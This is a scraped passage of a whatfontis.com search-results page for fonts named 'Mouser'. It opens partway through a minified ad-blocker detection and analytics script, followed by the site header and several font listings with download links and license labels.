s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/mouser" />
<link rel="next" href="https://www.whatfontis.com/tag/1/mouser" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-search',
  event_label: 'img2new',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="/chat.html" data-toggle="tooltip" data-placement="bottom" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">Chat</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="mouser">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 46 fonts with title similar to mouser</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="mouser">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="mouser" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Outline Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Mouser-Outline.font"/>
					<meta itemprop="productID" content="267705"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Outlinea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3072" />
						<meta itemprop="ratingValue" content="3.08" />
					</div>
						<a href="https://www.whatfontis.com/FF_Mouser-Outline.font" title="Mouser Outline Font">Mouser Outline Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Mouser-Outline.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Outlinea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Outline FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-OutlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-OutlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Outlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Outlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Outline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Outline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid267705"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Mouser-Outline.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Mouser Outline Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Mouser.font"/>
					<meta itemprop="productID" content="268610"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mousera.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="36937" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/FF_Mouser.font" title="Mouser Font">Mouser Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Mouser.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mousera.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MouserA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MouserA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mousera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mousera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid268610"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Mouser.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Mouser Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Mouser-Italic.font"/>
					<meta itemprop="productID" content="276494"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7716" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Mouser-Italic.font" title="Mouser Italic Font">Mouser Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Mouser-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid276494"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Mouser-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Mouser Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser 3D Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Mouser-3D.font"/>
					<meta itemprop="productID" content="330733"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-3Da.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1985" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_Mouser-3D.font" title="Mouser 3D Font">Mouser 3D Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Mouser-3D.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-3Da.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser 3D FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-3DA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
